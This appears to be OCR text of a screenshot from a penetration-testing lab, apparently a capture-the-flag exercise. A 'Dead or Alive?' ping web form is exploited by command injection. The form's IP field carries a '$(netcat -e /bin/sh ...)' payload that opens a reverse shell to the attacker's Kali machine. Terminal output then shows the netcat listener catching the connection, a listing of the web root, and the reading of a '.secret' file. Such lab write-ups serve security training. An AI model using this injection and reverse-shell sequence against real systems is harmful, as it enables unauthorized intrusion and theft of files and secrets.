 Mozilla Firefox
New Tab
10.8.0.240:82/doa.php
10.8.0.240:82/doa.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Dead or Alive?
Use the form below to check if a host is dead or alive (responsive to ICMP Echo).
IP: netcat -e /bin/sh 10.8.0.2 1234) Submit Query
The host seems to be alive!Source:
1 $(netcat -e /bin/sh 10.8.0.2 1234)
File Edit View Search Terminal Tabs Help
root@kali: /var/www/html root@kali: /var/www/html root@kali: /var/www/html root@kali: ~
2 root@kali:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:f9:b4:a2 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 1199sec preferred_lft 1199sec
inet6 fe80::a00:27ff:fef9:b4a2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/none
inet 10.8.0.2/24 brd 10.8.0.255 scope global noprefixroute tun0
valid_lft forever preferred_lft forever
inet6 fe80::9d0e:5e86:1df4:9905/64 scope link stable-privacy
valid_lft forever preferred_lft forever
3 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.8.0.240: inverse host lookup failed: Unknown host
connect to [10.8.0.2] from (UNKNOWN) [10.8.0.240] 39964
4 ls -la
total 12
dr-xrwxr-x 1 root root 38 May 17 07:35 .
drwxr-xr-x 1 root root 18 Mar 27 01:00 ..
-rw-r--r-- 1 root root 112 May 17 07:35 .htaccess
-rw-r--r-- 1 root root 49 May 8 02:03 .secret
-r--r--r-- 1 root root 716 May 8 02:04 doa.php
cat .secret
5 timorous jackeroo feoff arcanum festoon untimely